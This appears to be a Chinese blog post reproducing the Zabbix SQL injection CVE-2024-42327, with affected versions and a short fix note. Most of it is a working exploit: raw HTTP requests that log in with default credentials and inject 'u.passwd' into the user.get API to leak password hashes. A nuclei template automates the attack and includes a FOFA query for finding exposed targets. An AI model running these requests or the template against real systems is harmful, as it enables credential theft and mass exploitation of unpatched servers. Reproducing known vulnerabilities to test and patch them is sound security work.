【漏洞复现】Zabbix SQL注入漏洞(CVE-2024-42327)

要教会

阅读:1403

2025-02-08 13:49:19

评论:0

漏洞介绍

Zabbix 是一个开源的、企业级的分布式监控解决方案,用于监控各种 IT 资源,包括服务器、网络设备、应用程序和服务。它提供实时监控、数据收集、可视化、警报和报告功能,帮助用户全面了解其 IT 基础架构的运行状况。Zabbix 前端上具有默认用户角色或任何其他授予 API 访问权限的角色的非管理员用户帐户均可利用此漏洞。addRelatedObjects 函数中的 CUser 类中存在 SQLi,此函数由 CUser.get 函数调用,每个具有 API 访问权限的用户均可使用该函数。

影响范围

6.0.0 <= Zabbix <= 6.0.31

6.4.0 <= Zabbix <= 6.4.16

Zabbix 7.0.0

漏洞编号

CVE-2024-42327



漏洞复现

POC:

(这微信页面直接复制代码格式会乱,可以浏览器打开复制)

这里使用默认账号密码

POST /api_jsonrpc.php HTTP/1.1Host:Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: application/json-rpcContent-Length: 106{"jsonrpc": "2.0", "method": "user.login", "params": {"username": "Admin", "password": "zabbix"}, "id": 1}





POST /api_jsonrpc.php HTTP/1.1Host:Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: application/json-rpcContent-Length: 167{"jsonrpc": "2.0", "method": "user.get", "params": {"selectRole": ["roleid, u.passwd", "roleid"], "userids": "1"}, "auth": "40b23536324a2e3e872f0f446d7a11d0", "id": 1}

nuclei脚本

(抛砖引玉)

id: zabbix-api_jsonrpc-sqliinfo:name: zabbix-api_jsonrpc-sqliauthor: PokerSecseverity: highmetadata:fofasearch: app="ZABBIX-监控系统"

requests:- raw:- |POST /api_jsonrpc.php HTTP/1.1Host: {{Hostname}}Content-Type: application/json-rpc

{"jsonrpc": "2.0", "method": "user.login", "params": {"username": "Admin", "password": "zabbix"}, "id": 1}- |POST /api_jsonrpc.php HTTP/1.1Host: {{Hostname}}Content-Type: application/json-rpc{"jsonrpc": "2.0", "method": "user.get", "params": {"selectRole": ["roleid, u.passwd", "roleid"], "userids": "1"}, "auth": "{{auth}}", "id": 1}matchers:- type: dsldsl:- status_code==200 && contains_all(body_1,"jsonrpc") && contains_all(body_2,"passwd") && contains_all(body_2,"userdirectoryid") && contains_all(body_2,"ts_provisioned")extractors:- type: jsoninternal: truename: authjson:- '.result'

修复意见

官方已更新最新版本,请及时更新:https://www.zabbix.com

参考

https://github.com/aramosf/cve-2024-42327 https://support.zabbix.com/browse/ZBX-25623

本文为要教会原创,欢迎转载分享。转载时请务必在文章页面明显位置提供本文链接并注明出处。感谢您对知识的尊重和对本文的肯定!本文链接网址:https://yaojiaohui.net/wangluoanquan/1137.html

声明

1.本站遵循行业规范,任何转载的稿件都会明确标注作者和来源;2.本站的原创文章,请转载时务必注明文章作者和来源,不尊重原创的行为我们将追究责任;3.作者投稿可能会经我们编辑修改或补充。

支付宝打赏

支付宝打赏  微信打赏

微信打赏